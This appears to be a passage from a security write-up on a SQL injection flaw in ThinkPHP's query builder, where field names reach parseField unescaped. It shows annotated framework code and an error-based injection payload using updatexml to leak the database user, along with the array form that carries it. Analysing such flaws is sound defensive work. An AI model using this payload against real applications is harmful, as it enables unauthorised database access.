 $sql = $this->builder->select($query); // 生成查询SQL
// $this->builder: think\db\builder\Mysql
}
}
abstract class Builder
{
public function select(Query $query)
{
$options = $query->getOptions();
return str_replace(
[ ... , '%FIELD%', ... ],
[ ... ,
$this->parseField($query, $options['field']),
... ,
] , $this->selectSql);
}
}
abstract class Builder
{
protected function parseField(Query $query, $fields){
if ('*' == $fields || empty($fields)) { ...
} elseif (is_array($fields)) {
$array = [];
foreach ($fields as $key => $field) {
if (!is_numeric($key)) { ...
} else {
$array[] = $this->parseKey($query, $field);
}
}
$fieldsStr = implode(',', $array);
}
return $fieldsStr; $fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
}
}
field: array(5)
0: "MAX(`id`)+updatexml(1"
1: "concat(0x7"
2: "user()"
3: "0x7e)"
4: "1) from users#`) AS tp_max"